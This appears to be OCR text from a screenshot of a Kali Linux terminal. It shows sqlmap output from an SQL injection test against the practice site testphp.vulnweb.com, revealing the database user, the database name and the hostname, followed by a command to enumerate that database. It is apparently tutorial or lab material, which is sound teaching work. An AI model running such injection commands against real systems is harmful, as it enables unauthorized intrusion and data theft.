 Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
[03:08:51] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: PHP 5.6.40, Nginx 1.19.0
back-end DBMS: MySQL ≥ 5.6
[03:08:51] [INFO] fetching current user
current user: 'acuart@localhost'
[03:08:51] [INFO] fetching current database
current database: 'acuart'
[03:08:51] [INFO] fetching server hostname
hostname: 'ip-10-0-0-222'
[03:08:51] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlmap/
output/testphp.vulnweb.com'
[*] ending @ 03:08:51 /2023-10-29/
┌──(kali㉿kali)-[~]
└─$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart